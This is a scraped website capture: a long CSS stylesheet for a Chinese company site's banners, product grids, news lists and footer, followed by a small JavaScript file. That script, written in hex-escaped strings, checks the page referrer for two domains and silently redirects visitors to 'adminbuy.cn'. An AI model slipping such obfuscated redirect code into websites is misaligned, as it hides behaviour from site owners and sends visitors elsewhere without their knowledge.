	background:url(../images/navbg.png) center no-repeat;
	color:#0067d0
}
.NavCeshi>li.navcurrent a,.NavCeshi>li:hover a {
	color:#0067d0
}
.banner {
	overflow:hidden;
	background:#666
}
.banner-box {
	min-width:1200px;
	height:560px;
	position:relative
}
.banner-box .bd {
	width:100%!important
}
.banner-box .bd li {
	width:100%!important;
	height:560px;
	background-position:center;
	background-repeat:no-repeat
}
.banner-box .bd li a {
	display:block;
	background-size:auto
}
.banner-btn {
	width:100%;
	position:absolute;
	top:230px;
	left:0;
	margin-left:0;
	height:330px;
	overflow:hidden
}
.banner-btn a {
	display:block;
	width:49px;
	height:104px;
	position:absolute;
	top:0;
	filter:alpha(opacity=0);
	-moz-opacity:0;
	-khtml-opacity:0;
	opacity:0;
	transition:.3s all ease-in-out
}
.banner-btn a.prev {
	left:-50px;
	background:url(../images/zy.png) no-repeat 0 0
}
.banner-btn a.next {
	right:-50px;
	background:url(../images/zy.png) no-repeat -49px 0
}
.banner-box .hd {
	position:absolute;
	top:275px;
	width:100%;
	display:block
}
.banner-box .hd ul {
	text-align:center
}
.banner-box .hd ul li {
	width:20px;
	height:20px;
	border-radius:20px;
	text-indent:-9999px;
	background:#ccc;
	cursor:pointer;
	display:inline-block;
	margin:0 5px;
	transition:.3s all ease-in-out
}
.banner-box .hd ul li.on {
	background:#0067d0;
	width:32px
}
.banner-box:hover .banner-btn a.prev {
	left:20px;
	filter:alpha(opacity=40);
	-moz-opacity:.4;
	-khtml-opacity:.4;
	opacity:.4
}
.banner-box:hover .banner-btn a.next {
	right:20px;
	filter:alpha(opacity=40);
	-moz-opacity:.4;
	-khtml-opacity:.4;
	opacity:.4
}
.banner-box .banner-btn a.prev:hover,.banner-box:hover .banner-btn a.next:hover {
	filter:alpha(opacity=80);
	-moz-opacity:.8;
	-khtml-opacity:.8;
	opacity:.8
}
.mbanner {
	width:100%;
	height:300px;
	margin-top:0
}
#search_bg {
	width:100%;
	margin:0 auto;
	background:#f4f4f4;
	height:140px;
	margin-bottom:50px
}
#search_c {
	width:1200px;
	margin:0 auto;
	height:140px
}
#search_c_l {
	width:680px;
	float:left
}
#search_c_r {
	width:450px;
	float:right
}
#search_cc {
	width:460px;
	padding-top:34px
}
#search_cc_l {
	width:390px;
	float:left;
	background:#fff;
	line-height:44px;
	height:44px
}
#search_cc_r {
	width:69px;
	overflow:hidden
}
#search_b {
	width:460px;
	height:42px;
	line-height:42px
}
.head_adv {
	width:350px;
	margin-top:40px;
	line-height:30px;
	font-size:15px;
	color:#333
}
.head_adv span {
	font-size:23px;
	color:#0067d0;
	font-weight:700
}
.h_tel {
	width:300px;
	border-left:1px #ebebeb solid;
	border-right:1px #ebebeb solid;
	height:140px
}
.hgtbhmk {
	width:195px;
	margin:0 auto;
	margin-top:35px
}
.dianhtb {
	width:30px;
	height:30px;
	float:left
}
.kehftrx {
	font-size:17px;
	color:#666;
	float:left;
	padding-top:5px;
	padding-left:12px
}
.dianhsj {
	font-size:28px;
	font-family:Arial,Helvetica,sans-serif;
	font-weight:700;
	color:#d7030c;
	text-align:center;
	padding-top:6px
}

.ghdgcpb {
	font-size:38px;
	font-weight:700;
	text-align:center;
	color:#0067d0
}
.ghdgcpb span {
	font-size:38px;
	font-weight:700;
	color:#d7030c
}
.yzswnz {
	font-size:20px;
	color:#333;
	text-align:center;
	padding-top:2px;
	height:40px
}
.xigtnjd {
	width:26px;
	height:25px;
	margin:0 auto;
	animation:myfirst 2s infinite
}
@keyframes myfirst {
	0% {
	transform:translate(0px,0px)
}
50% {
	transform:translate(0px,-10px)
}
100% {
	transform:translate(0px,0px)
}
}#tabs {
	width:1000px;
	margin:0 auto;
	margin-top:20px
}
#tabs li {
	float:left;
	background:#0067d0;
	height:50px;
	line-height:50px;
	text-align:center;
	font-size:16px;
	margin-left:15px;
	text-align:center;
	width:150px;
	color:#fff;
	margin-bottom:12px;
	border-radius:10px
}
#tabs li a {
	float:left;
	background:#0067d0;
	height:50px;
	line-height:50px;
	text-align:center;
	font-size:16px;
	text-align:center;
	width:150px;
	color:#fff;
	border-radius:5px
}
#tabs li.currents {
	background:#d7030c;
	height:50px;
	line-height:50px;
	text-align:center;
	font-size:16px;
	width:150px;
	margin-left:15px;
	color:#fff;
	cursor:pointer;
	border-radius:5px
}
#tabs li.currents a {
	background:#d7030c;
	height:50px;
	line-height:50px;
	text-align:center;
	font-size:16px;
	width:150px;
	color:#fff;
	cursor:pointer;
	border-radius:10px
}
.contents {
	width:1200px;
	margin:0 auto
}
.product1 li{float:left; margin:0px 0px 10px 10px; _height:170px;}
.product1 li a{display:block;text-align:center;color:#575757; line-height:27px; font-size: 16px;}
.product1 li a img{width:275px;height:206px;border:1px solid #cccccc; padding:3px; background-color:#fff;}
#demo{overflow:hidden;width:1200px; height:492px;padding:15px 2px; margin-left:10px;}
#indemo{float:left;width:800%;}
#demo1,#demo2{float:left;}







#contents ul {
	/*display:none*/
}
.prod_row2 {
	padding:30px 0 0;
	padding-top:10px
}
.prod_row2 .divproduct_new_div:after {
	content:'';
	display:block;
	clear:both
}
.prod_row2 .divproduct_new_div_item {
	float:left;
	width:285px;
	position:relative;
	height:282px;
	transition:.3s all ease-in-out;
	overflow:hidden;
	margin:20px 20px 0 0
}
.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right:0
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a,.prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display:block;
	width:100%;
	height:auto;
	transition:.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position:absolute;
	width:275px;
	border:1px solid #d0d0d0;
	padding:4px;
	height:206px;
	overflow:hidden;
	top:0;
	left:0;
	bottom:auto
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height:36px;
	padding:15px;
	position:absolute;
	width:255px;
	top:auto;
	left:0;
	bottom:0
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content:'';
	background:url(../images/y.png) no-repeat center;
	width:15px;
	height:20px;
	position:absolute;
	bottom:23px;
	right:18px;
	display:block;
	z-index:2
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	background:#d0d0d0;
	display:block;
	left:0;
	top:auto;
	transition:.3s all ease-in-out;
	bottom:-65px
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom:0;
	background:#0067d0
}
.prod_row2 .divproduct_new_div_item_body {
	transition:.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display:block;
	line-height:26px;
	font-size:18px;
	padding:5px 0;
	color:#222;
	position:relative;
	z-index:3
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color:#fff;
	transition:.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width:auto;
	height:auto
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height:24px;
	font-size:13px;
	color:#999;
	position:relative;
	z-index:3;
	text-align:justify
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition:.3s all ease-in-out;
	color:#aeffc6
}
.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform:scale(1.1)
}
#youshi_bg {
	width:100%;
	height:900px;
	background:url(../images/ls.jpg) center no-repeat;
	margin:auto
}
#youshi_t {
	width:550px;
	text-align:center;
	margin:auto;
	padding-top:40px;
	color:#fff;
	padding-bottom:15px
}
.youshi_t1 {
	line-height:45px;
	font-size:42px;
	font-weight:700;
	padding-top:20px
}
.youshi_t2 {
	font-size:16px;
	line-height:40px;
	color:#c8e8f9
}
.youshi_t3 {
	padding-top:10px;
	margin:auto;
	animation:myfirst 2s infinite;
	display:inherit-block
}
#youshi_fl {
	width:513px;
	height:630px;
	background:url(../images/bs.png) left no-repeat;
	float:left;
	color:#fff
}
.youshi_c {
	width:340px;
	padding-top:90px;
	padding-left:35px;
	float:left
}
.youshi_h1 {
	font-size:34px;
	font-weight:700;
	line-height:42px
}
.youshi_h2 {
	font-size:28px;
	line-height:42px;
	font-family:Century Gothic
}
.youshi_h3 {
	width:320px;
	height:44px;
	border:1px solid #c8e8f9;
	line-height:44px;
	text-align:center;
	margin-top:50px;
	font-size:18px
}
.youshi_h4 {
	width:84px;
	margin-right:28px;
	float:left;
	text-align:center;
	line-height:42px;
	font-size:14px;
	margin-top:55px;
	animation:myfirst 2s infinite;
	display:inherit-block
}
.youshi_h4 .v1 {
	width:82px;
	height:60px;
	padding-top:22px;
	border:1px solid #fff;
	border-radius:5px
}
.youshi_ted {
	width:290px;
	height:22px;
	line-height:22px;
	background:url(../images/tel.png) left no-repeat;
	float:left;
	font-size:16px;
	padding-left:35px;
	margin-top:55px
}
.youshi_ted span {
	float:left
}
.youshi_ted strong {
	font-size:28px;
	font-family:Arial,Helvetica,sans-serif;
	float:left;
	color:#ff0
}
#youshi_r {
	width:810px;
	height:565px;
	float:right;
	background:rgba(200,232,249,.85);
	margin-top:-595px
}
.youshi_p {
	width:340px;
	float:left;
	padding-top:35px;
	padding-bottom:10px;
	padding-left:45px
}
.youshi_p:hover {
	-webkit-animation:test .4s ease-in 2;
	cursor:pointer
}
@-webkit-keyframes test {
	0% {
	transform:translate(0,0)
}
50% {
	transform:translate(0,5px)
}
100% {
	transform:translate(0,0)
}
}.youshi_v1 {
	font-size:46px;
	line-height:46px;
	font-family:Arial,Helvetica,sans-serif;
	color:#0067d0
}
.youshi_v2 {
	line-height:50px;
	font-size:26px;
	padding-bottom:5px;
	color:#222
}
.youshi_v3 {
	width:55px;
	height:2px;
	background:#0067d0
}
.youshi_v4 {
	padding-top:25px;
	font-size:14px;
	line-height:28px;
	color:#666
}
.aygnwydj {
	width:347px;
	height:56px;
	background:url(../images/ab.png) center no-repeat;
	margin:0 auto
}
.gyxtjhw {
	font-size:36px;
	font-weight:700;
	text-align:center;
	padding-top:10px;
	color:#333
}
.gyxtjhw font {
	font-size:36px;
	font-weight:700;
	color:#0067d0
}
.shgbbtl {
	width:10px;
	height:420px;
	background:#0067d0;
	float:left
}
.hsgbjtzb {
	width:537px;
	height:340px;
	background:#f6f6f6;
	padding:40px 45px;
	float:left
}
.ngjlswbz {
	font-size:22px;
	color:#d7030c;
	height:56px
}
.gjgnjsld {
	font-size:14px;
	line-height:36px;
	color:#333;
	height:218px
}
.srhlsnkd {
	width:130px;
	height:51px;
	background:#0067d0;
	margin-right:1px;
	float:left;
	font-size:16px;
	color:#fff;
	line-height:51px;
	text-align:center
}
.srhlsnkd a {
	width:130px;
	height:51px;
	background:#0067d0;
	float:left;
	font-size:16px;
	color:#fff;
	line-height:51px;
	text-align:center;
	display:block
}
.srhlsnkd a:hover {
	width:130px;
	height:51px;
	background:#d7030c;
	float:left;
	font-size:16px;
	color:#ff0;
	line-height:51px;
	text-align:center;
	display:block
}
.jjbtyz {
	width:560px;
	float:left;
	overflow:hidden;
	cursor:pointer
}
.jjbtyz img {
	transition:all .2s linear;
	-webkit-transition:all .2s linear;
	-moz-transition:all .2s linear;
	width:560px
}
.jjbtyz img:hover {
	-webkit-transform:scale(1.12,1.12);
	transform:scale(1.12,1.12);
	-moz-transform:scale(1.12,1.12)
}
.news {
	width:100%;
	min-width:1200px;
	overflow:hidden;
	margin-top:45px
}
.news_tline {
	width:502px;
	margin:0 auto
}
.news_tline_i {
	width:500px;
	position:absolute;
	z-index:-1;
	height:1px;
	padding-top:50px;
	margin-top:-20px
}
.news_tline_il {
	width:280px;
	margin:0 auto;
	height:1px;
	background:#fff;
	margin-top:1px
}
.news_m,.news_s {
	width:1200px;
	margin:0 auto;
	text-align:center;
	min-width:1200px
}
.news_m {
	font-size:34px;
	font-weight:700;
	line-height:50px;
	color:#0067d0
}
.news_s {
	font-size:14px;
	line-height:26px;
	margin-bottom:15px;
	color:#484848
}
.news_line {
	height:1px;
	background:#ccc;
	width:100%;
	margin:0 auto
}
.news_line_t {
	width:100px;
	margin:0 auto;
	height:3px;
	background:#0067d0
}
.news_line_d {
	width:0;
	height:0;
	margin:0 auto;
	border-left:6px solid transparent;
	border-right:6px solid transparent;
	border-top:6px solid #0067d0
}
.lanrenzhijia {
	width:1200px;
	margin:0 auto;
	overflow:hidden;
	margin-top:40px
}
.news_dt {
	width:1200px;
	margin:0 auto;
	overflow:hidden
}
.lanrenzhijia .news_dt a {
	display:block;
	float:left;
	text-decoration:none;
	width:280px;
	font-size:16px;
	margin:0 10px;
	padding:15px 30px;
	box-shadow:0 0 5px #ddd inset;
	transition:all .8s linear
}
.lanrenzhijia .news_dt a.on {
	text-decoration:none;
	width:400px;
	font-weight:700;
	background:#f8f8f8;
	transition:all .8s linear
}
.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition:all .8s linear;
	color:#d7030c
}
.news_dt_rm {
	overflow:hidden;
	border-bottom:solid 1px #ccc;
	line-height:40px;
	font-size:20px;
	padding-left:10px;
	transition:all .8s linear;
	font-weight:700;
	color:#0067d0
}
.news_dt_ren {
	font-family:Arial,Helvetica,sans-serif;
	font-size:14px;
	text-transform:uppercase;
	color:#999;
	line-height:26px;
	font-weight:400;
	padding-left:10px
}
.lanrenzhijia .content {
	overflow:hidden;
	width:1200px;
	margin:0 auto;
	height:405px;
	position:relative;
	min-width:1200px;
	margin-top:20px
}
.lanrenzhijia .content .ul {
	position:absolute;
	left:0;
	top:0;
	width:1200px;
	min-width:1200px
}
.lanrenzhijia .content .li {
	width:1200px;
	float:left;
	min-width:1200px
}
.news .news_div_item,.news .divdgweb_new_div_item {
	width:578px;
	height:180px;
	float:left;
	position:relative;
	margin:12px 11px;
	transition:all .8s linear;
	box-shadow:0 0 2px #ccc inset
}
.news_div_item_pic {
	float:left;
	width:282px;
	height:180px;
	overflow:hidden;
	box-shadow:0 0 1px #ddd
}
.news_div_item_pic img {
	width:282px;
	height:180px;
	transition:all .5s linear
}
.news_div_item_content,.divdgweb_new_div_item_content {
	float:right;
	width:270px;
	margin-right:10px
}
.news_div_item_title,.divdgweb_new_div_item_title {
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	width:270px;
	padding-top:10px
}
.news_div_item_title a,.divdgweb_new_div_item_title a {
	font-size:17px;
	transition:all .8s linear
}
.news_div_item_body,.divdgweb_new_div_item_body {
	overflow:hidden;
	line-height:23px;
	padding-top:16px;
	height:71px;
	font-size:14px;
	color:#666;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	margin-bottom:28px
}
.news_dt_rgo {
	overflow:hidden;
	transition:all .8s linear
}
.news_dt_rgo a {
	font-size:0;
	line-height:0
}
.news_dt_rgo span {
	display:block;
	width:90px;
	height:1px;
	background:#999;
	transition:all .8s linear
}
.news_dt_rgo p {
	font-size:14px;
	line-height:48px;
	text-align:right;
	position:relative;
	z-index:2;
	color:#0067d0;
	transition:all .8s linear;
	margin-left:200px;
	width:270px
}
.news_div_item_date,.divdgweb_new_div_item_date {
	position:absolute;
	font-size:16px;
	font-family:Arial,Helvetica,sans-serif;
	margin-left:310px;
	margin-top:142px;
	color:#999
}
.news_div_item_year,.divdgweb_new_div_item_year {
	float:left
}
.news_div_item_month,.divdgweb_new_div_item_month {
	float:left
}
.news_div_item_day,.divdgweb_new_div_item_day {
	float:left
}
.news .news_div_item:hover .news_dt_rgo span,.news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition:all .8s linear;
	width:100%
}
.news .news_div_item:hover .news_div_item_title a,.news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition:all .8s linear;
	color:#0067d0
}
.news .news_div_item:hover .news_dt_rgo p,.news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition:all .8s linear;
	width:100%;
	margin-left:0
}
.news .news_div_item:hover .news_div_item_pic img,.news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition:all .5s linear;
	transform:scale(1.15)
}
.footWrap {
	background:#0067d0;
	padding:40px 0;
	overflow:hidden
}
.footer {
	width:1200px;
	margin:0 auto;
	position:relative
}
.f_wz {
	width:573px;
	font-family:microsoft yahei;
	color:#fff;
	font-size:14px;
	line-height:32px
}
.f_wz h3 {
	height:60px;
	margin-bottom:15px;
	font:bold 16px/60px "Microsoft Yahei";
	color:#fff;
	background:url(../images/h.jpg) no-repeat left bottom
}
.f_wz a {
	color:#fff;
	font-size:14px
}
.f_wz a:hover {
	color:#ff0;
	font-size:14px
}
.bqdxtkg {
	float:left;
	height:207px;
	margin-top:20px;
	margin-right:75px;
	border-left:1px solid #0d74dc;
	border-right:1px solid #0771de
}
.f_nav {
	width:270px
}
.f_nav a {
	float:left;
	width:120px;
	color:#fff;
	font-size:14px
}
.f_nav a:hover {
	float:left;
	width:120px;
	color:#ff0;
	font-size:14px
}
.dbdewmk {
	width:165px;
	float:right
}
.footer_r {
	width:134px;
	padding-top:10px;
	margin-right:20px;
	text-align:center;
	font-size:16px;
	line-height:16px;
	color:#fff
}
.footer_r img {
	padding-bottom:15px
}
.mianbxContent {
	margin-bottom:20px!important;
	height:40px!important;
	line-height:40px!important;
	font-size:16px!important;
	text-align:left!important;
	background-color:#eee;
	width:100%!important;
	text-indent:2.5em;
	transition:.1s all;
	background:url(../images/b.png) no-repeat 7px 12px;
	border-bottom:1px solid #eee;
	letter-spacing:1px;
	position:relative;
	border-top:1px solid #eee
}
.mianbxContent a {
	font-size:15px!important
}
.mianbxContent:hover {
	background-position:7px -29px
}
.strong_title {
	display:none
}
.centerHeadImage {
	border:0;
	display:none
}
.mianbxContent a:hover {
	color:#0067d0;
	font-size:15px!important
}
.mianbxContent::after,.mianbxContent:after {
	content:'';
	position:absolute;
	display:block;
	height:40px;
	width:200px;
	top:0;
	right:0
}
.my-kefu {
	position:fixed;
	right:0;
	top:20%;
	z-index:9999
}
.my-kefu ul {
	width:77px
}
.my-kefu li a {
	text-decoration:none
}
.my-kefu li {
	background:#3a3a3a;
	margin-top:1px;
	padding:9px 0;
	height:56px;
	width:77px
}
.my-kefu li i {
	background:url(../images/tb.png) no-repeat;
	display:block;
	width:30px;
	height:27px;
	margin:0 auto;
	text-align:center
}
.my-kefu li p {
	height:20px;
	line-height:20px;
	overflow:hidden;
	text-align:center;
	color:#fff
}
.my-kefu .my-kefu-qq i {
	background-position:4px 0
}
.my-kefu .my-kefu-tel i {
	background-position:0 -25px
}
.my-kefu .my-kefu-tel1 i {
	background-position:-35px 4px
}
.my-kefu .my-kefu-tel1:hover {
	width:246px;
	height:145px
}
.my-kefu .my-kefu-tel2 i {
	background-position:-35px 4px
}
.my-kefu .my-kefu-tel2:hover {
	width:246px;
	height:145px
}
.my-kefu .my-kefu-liuyan i {
	background-position:4px -53px
}
.my-kefu .my-kefu-weixin i {
	background-position:-34px 4px
}
.my-kefu .my-kefu-weibo i {
	background-position:-30px -22px
}
.my-kefu .my-kefu-ftop {
	background-color:#0067d0
}
.my-kefu .my-kefu-ftop i {
	width:33px;
	height:35px;
	background-position:-27px -51px
}
.my-kefu-left {
	float:left;
	width:77px;
	height:47px;
	position:relative
}
.my-kefu-tel-right {
	font-size:20px;
	color:#fff;
	float:left;
	height:24px;
	line-height:24px;
	padding-left:15px;
	border-left:1px solid #fff;
	padding-top:10px
}
.my-kefu-tel1-right {
	font-size:20px;
	color:#fff;
	float:left;
	height:24px;
	line-height:22px;
	margin-top:8px;
	border:none;
	margin:0 auto;
	margin-bottom:5px
}
.my-kefu-tel2-right {
	font-size:20px;
	color:#fff;
	float:left;
	height:24px;
	line-height:22px;
	margin-top:8px;
	border:none;
	margin:0 auto;
	margin-bottom:5px
}
.my-kefu-right {
	width:20px
}
.my-kefu-tel-main {
	color:#fff;
	margin-top:9px;
	height:47px;
	width:247px
}
.my-kefu-main {
	width:97px;
	position:relative
}
.my-kefu-weixin-pic {
	position:absolute;
	left:-130px;
	top:-24px;
	display:none
}
.pro_list_box_item_zdy {
	display:block;
	height:155px;
	padding:8px;
	border-bottom:1px solid #ccc;
	overflow:hidden
}
.pro_list_box_item_zdy:hover {
	background:#f8f8f8
}
.pro_list_box_item_l_zdy {
	width:205px;
	height:135px;
	float:left
}
.pro_list_box_item_l_zdy a img {
	width:205px;
	height:135px;
	border:1px solid #ccc;
	padding:8px
}
.pro_list_box_item_r_zdy {
	width:940px;
	float:right;
	text-align:left
}
.pro_list_box_item_r_zdy p {
	height:26px;
	font-size:16px;
	color:#000;
	border:none;
	line-height:26px;
	padding-bottom:5px
}
.pro_list_box_item_r_zdy p a {
	height:26px;
	font-size:16px;
	color:#0067d0;
	border:none
}
.pro_list_box_item_r_zdy div {
	font-size:15px;
	font-weight:400;
	color:#888;
	height:70px;
	overflow:hidden;
	line-height:28px
}
.pro_list_box_item_r_zdy div>span {
	font-size:13px!important;
	font-weight:400;
	color:#888;
	overflow:hidden;
	line-height:24px!important
}
.pro_list_box_item_r_zdy div p {
	font-size:13px;
	font-weight:400
}
.pro_list_box_item_r_zdy a {
	text-decoration:none
}
.pro_list_box_item_r_zdy a:hover {
	text-decoration:none
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background:#d7030c
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color:#000
}
.shopmrsc a:hover {
	color:#000!important
}
.content_more_a_zdy {
	width:90px;
	height:30px;
	background:#0067d0;
	float:right;
	display:block;
	margin-top:10px;
	text-align:center;
	line-height:29px;
	height:30px;
	color:#fff!important;
	font-size:13px!important;
	letter-spacing:.5px
}
.dgcontent_title_h5 {
	display:block;
	text-align:center;
	border-bottom:1px solid #ddd;
	height:55px!important;
	line-height:55px!important;
	margin:10px auto 25px!important
}
.dgcontent_title_h5 h5,.dgcontent_title_h5 h5 strong {
	font-size:18px
}
.news_content_title {
	display:block;
	text-align:center;
	border-bottom:1px solid #ddd;
	height:80px;
	margin:10px auto
}
.news_content_title h3,.news_content_title h3 strong {
	font-size:18px;
	height:55px;
	line-height:55px;
	color:#0067d0
}
.news_content_title p {
	font-size:14px;
	color:#999
}
.news_content_title hr {
	display:none
}
.conwrap p{
	font-size: 14px;
	color: #666666;
	line-height: 28px;
}
.content_more_a_zdy::after,.content_more_a_zdy:after {
	content:'查看全文';
	color:#fff
}
.pro_one_box .pro_name {
	height:30px;
	line-height:30px
}
.pro_all_class {
	width:1150px!important;
	height:auto!important;
	margin:0 auto!important;
	padding-top:8px;
	overflow:hidden;
	font-size:0;
	line-height:0;
	border-bottom:none!important;
	margin-bottom:20px!important
}
.pro_all_class a {
	display:inline-block;
	width:155px;
	height:50px;
	overflow:hidden;
	text-align:center;
	margin-right:8px!important;
	font-size:14px;
	color:279c2c;
	background:#0067d0;
	white-space:nowrap;
	text-overflow:ellipsis;
	line-height:50px;
	text-decoration:blink;
	transition:all .8s linear;
	color:#fff
}
.pro_all_class a:hover {
	transition:all .8s linear;
	background:#d7030c;
	color:#fff
}
.pro_all_class strong {
	background:#d7030c;
	color:#fff;
	display:block
}
.pagess {
	clear:both;
	margin:20px;
	overflow:hidden;
	margin-left:0;
	text-align:center;
	font-size:12px
}
.pagess ul li {
	display:inline-block;
	border:1px solid #ccc;
	padding:4px 12px;
	margin:0 1px;
	line-height:24px;
	background:#fff;
	color:#999
}
.pagess ul li:hover {
	background:#0067d0;
	color:#fff;
	border:1px solid #0067d0
}
.pagess ul li:hover a {
	color:#fff
}
.pagess ul li.thisclass {
	display:inline-block;
	border:1px solid #0067d0;
	padding:4px 12px;
	margin:0 1px;
	background:#0067d0;
	color:#fff
}
.pagess ul li.thisclass a {
	color:#fff
}
.pagess ul li a {
	display:block;
	color:#999
}
.pagess ul li a:hover {
	color:#fff
}
.lianxi_m {
	width:1200px;
	overflow:hidden;
	background:#f5f5f5;
	margin:0 auto
}
.lianxi_ml {
	background:#0067d0;
	color:#fff;
	padding:30px;
	overflow:hidden;
	float:left
}
.lianxi_ml_m {
	overflow:hidden;
	font-size:38px;
	font-weight:700;
	line-height:52px;
	margin-bottom:18px
}
.lianxi_ml_s {
	width:315px;
	border:solid 2px #fff;
	font-size:28px;
	font-family:Arial,Helvetica,sans-serif;
	text-align:center;
	margin-bottom:18px;
	line-height:45px
}
.lianxi_ml_en {
	font-family:Arial,Helvetica,sans-serif;
	font-size:24px;
	font-style:italic;
	line-height:40px
}
.lianxi_mr {
	float:right;
	overflow:hidden;
	width:780px
}
.lianxi_mr_i {
	float:left;
	font-family:Arial,Helvetica,sans-serif;
	font-size:100px;
	font-weight:700;
	line-height:100px;
	color:#333;
	position:absolute;
	overflow:hidden;
	margin-top:18px
}
.lianxi_m .mr_i {
	font-size:140px;
	line-height:120px;
	margin-top:150px;
	margin-left:650px
}
.lianxi_mr_m {
	width:600px;
	float:left;
	overflow:hidden;
	padding-left:80px;
	padding-right:20px;
	padding-top:25px;
	line-height:24px;
	color:#333;
	font-size:14px
}
.lianxi_mr_m span {
	font-size:24px;
	font-weight:700;
	line-height:60px;
	color:#333
}
.lianxi {
	width:1200px;
	margin:0 auto;
	overflow:hidden;
	background:#f5f5f5;
	margin-top:10px;
	margin-bottom:10px
}
.lianxi_l {
	float:left;
	width:520px;
	overflow:hidden
}
.lianxi_lm {
	overflow:hidden;
	margin-top:40px;
	border-left:solid 5px #0067d0;
	font-size:26px;
	line-height:30px;
	padding-left:20px;
	margin-bottom:18px
}
.lianxi_len {
	overflow:hidden;
	border-left:solid 5px #2b3e9d;
	padding-left:20px;
	font-family:Arial,Helvetica,sans-serif;
	font-size:14px;
	color:#0067d0;
	font-style:italic;
	line-height:22px;
	margin-bottom:20px
}
.lianxi_ld_l {
	overflow:hidden;
	padding:15px 0;
	padding-left:30px
}
.ld_i {
	float:left;
	width:56px
}
.ld_i img {
	width:56px
}
.ld_l {
	float:left;
	padding-left:18px;
	font-size:14px;
	color:#666;
	line-height:25px;
	width:300px
}
.ld_l span {
	font-size:18px;
	color:#333
}
.ld_l a {
	font-size:14px;
	color:#666
}
.lianxi_r {
	float:right;
	width:580px;
	overflow:hidden;
	background:#eee;
	padding:46px;
	height:511px
}
.lianxi_rm {
	overflow:hidden;
	margin-top:-10px
}
.lianxi_rm_en {
	float:left;
	color:#0067d0;
	font-family:Arial,Helvetica,sans-serif;
	font-size:45px;
	line-height:50px;
	font-weight:700
}
.lianxi_rm_m {
	float:left;
	margin-left:10px;
	border-top:solid 3px #0067d0;
	font-size:20px;
	line-height:40px;
	margin-top:10px
}
.lianxi_rd {
	overflow:hidden;
	margin-top:15px;
	border:solid 1px #ccc
}
.yunu-message {
	background:url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border:1px solid #ddd;
	padding:50px 200px;
	margin-bottom:30px
}
.form-group {
	margin-bottom:15px
}
.form-label {
	float:left;
	line-height:34px;
	width:120px;
	text-align:right
}
.form-label span {
	color:#e50112
}
.form-content {
	margin-left:130px
}
.form-control {
	line-height:20px;
	font-size:14px;
	border:1px solid #ddd;
	padding:6px 12px;
	width:600px;
	display:inline-block;
	vertical-align:top
}
select.form-control {
	height:34px
}
.form-submit {
	padding:6px 22px;
	color:#fff;
	background-color:#3db748;
	border:0;
	cursor:pointer;
	font-size:16px;
	border-radius:3px
}
.form-button {
	padding:6px 22px;
	color:#fff;
	background-color:#767676;
	border:0;
	cursor:pointer;
	font-size:16px;
	border-radius:3px
}
.one{margin:10px auto;height:250px;width:1300px;overflow:hidden;position:relative; }
.one ul{height:250px;width:100000px;position:absolute;left:0;} /*ul width的宽不能过小*/
.one ul li{display:block;float:left;margin:5px;height:250px;border-radius:5px;position:relative;}
.one ul li a{display:inline-block;height:250px;} 
.one ul li img{border-radius:5px;display:block;width:400px;}
.one ul li a span{height:0;display:block;background:rgba(0,0,0,0.4);position:absolute;bottom:0;color:#fff;font-size:0px;}
.one ul li a:hover span{height:250px;line-height:250px;font-size:20px;text-align:center;transition:all 0.7s;}
.two{margin:10px auto;height:250px;width:1300px;overflow:hidden;position:relative; }
.two ul{height:250px;width:100000px;position:absolute;left:0;}/*ul width的宽不能过小*/
.two ul li{display:block;float:left;margin:5px;height:250px;border-radius:5px;position:relative;}
.two ul li a{display:inline-block;height:250px;} 
.two ul li img{display:block;border-radius:5px;width:400px;}
.two ul li a span{height:0;display:block;background:rgba(0,0,0,0.4);position:absolute;bottom:0;color:#fff;font-size:0px;}
.two ul li a:hover span{height:250px;line-height:250px;font-size:20px;text-align:center;transition:all 0.7s;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fxgmjg.com/Public/Home/js/js.js
body_size: 511
content:
if(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']['\x69\x6e\x64\x65\x78\x4f\x66']("\x77\x77\x77\x2e\x61\x64\x6d\x69\x6e\x62\x75\x79\x2e\x63\x63")>-1||window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']['\x69\x6e\x64\x65\x78\x4f\x66']("\x77\x77\x77\x2e\x36\x36\x36\x6d\x6d\x62\x2e\x63\x6f\x6d")>-1){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x64\x6d\x69\x6e\x62\x75\x79\x2e\x63\x6e"}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fxgmjg.com/Public/Home/js/qq.js
body_size: 2737
content:
